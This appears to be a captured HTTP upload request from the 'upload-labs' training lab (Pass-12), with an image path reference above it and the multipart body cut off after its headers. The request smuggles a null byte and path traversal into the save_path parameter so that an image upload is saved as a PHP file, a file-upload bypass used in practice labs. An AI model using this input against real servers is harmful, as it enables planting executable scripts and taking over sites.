 POST /upload-labs/Pass-12/index.php?save_path=../upload/aa.php%00 HTTP/1.1
Host: 192.168.232.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Content-Type: multipart/form-data; boundary=---------------------------1010313660415978733724​70120263
Content-Length: 366
Origin: http://192.168.232.130
Connection: close
Referer: http://192.168.232.130/upload-labs/Pass-12/index.php
Upgrade-Insecure-Requests: 1
-----------------------------101031366041597873372470120263
Content-Disposition: form-data; name="upload_file"; filename=".jpg"
Content-Type: image/jpeg